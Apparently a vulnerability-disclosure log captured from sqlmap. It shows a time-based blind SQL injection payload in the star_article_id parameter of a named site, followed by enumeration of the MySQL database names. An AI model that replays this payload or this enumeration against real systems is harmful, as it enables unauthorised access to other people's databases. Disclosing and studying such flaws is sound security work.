 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: star_article_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: star_article_id=1) AND (SELECT * FROM (SELECT(SLEEP(5)))mAzd) AND (
6817=6817
---
[10:04:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:04:45] [INFO] testing MySQL
[10:04:45] [INFO] confirming MySQL
[10:04:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[10:04:45] [INFO] fetching database names
[10:04:45] [INFO] fetching number of databases
[10:04:45] [INFO] resumed: 4
[10:04:45] [INFO] resuming partial value: 10
[10:04:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:04:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:05:10] [INFO] adjusting time delay to 1 second due to good response times
0talwgw
[10:05:52] [INFO] retrieved: information_schema
[10:07:38] [INFO] retrieved: test
[10:08:04] [INFO] retrieved: test_0723
available databases [4]:
[*] `100talwgw`
[*] information_schema
[*] test
[*] test_0723
[10:09:01] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\m.100tal.com'
www.wooyun.org